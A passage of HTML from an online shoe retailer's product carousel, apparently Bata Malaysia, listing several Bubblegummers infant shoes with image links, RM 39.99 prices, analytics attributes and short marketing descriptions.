    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, 